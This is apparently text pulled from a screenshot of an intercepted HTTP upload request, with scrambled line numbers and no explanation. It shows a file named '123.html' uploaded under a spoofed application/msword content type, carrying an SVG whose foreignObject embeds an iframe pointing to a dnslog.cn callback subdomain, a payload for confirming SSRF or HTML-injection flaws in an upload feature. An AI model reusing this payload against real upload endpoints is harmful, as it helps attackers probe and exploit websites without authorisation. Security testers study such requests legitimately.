 4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------4223722454483955604857298630
8 Content-Length: 242828
9
0
1 Sec-Fetch-Dest: empty
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Site: same-site
4 Te: trailers
5 Connection: close
6
7 -----------------------------4223722454483955604857298630
8 Content-Disposition: form-data; name="file"; filename="123.html"
9 Content-Type: application/msword
0
1 <header class="header">
2 </header>
3 <svg width="500" height="500" xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink">
4 <foreignObject width="500" height="500">
5 <iframe xmlns="http://www.w3.org/1999/xhtml"
src="http://123312.h41t0y.dnslog.cn" width="800" height="850"/>
6 </foreignObject>